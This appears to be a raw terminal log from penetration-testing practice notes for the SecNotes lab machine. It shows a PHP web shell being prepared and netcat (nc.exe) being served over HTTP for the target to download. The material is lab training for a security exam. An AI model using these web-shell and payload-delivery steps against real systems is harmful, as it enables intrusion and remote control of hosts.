 zerox30@zeroX30
└─$ sudo cp /opt/shells/webshell.php tylershell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
└─$ sudo chown zerox30:zerox30 tylershell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
└─$ sudo chmod +x tylershell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
└─$ ls
findme.txt  nc.exe  tylershell.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.97 - - [14/Jun/2025 17:43:03] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.97 - - [14/Jun/2025 17:43:03] "GET /nc.exe HTTP/1.1" 200 -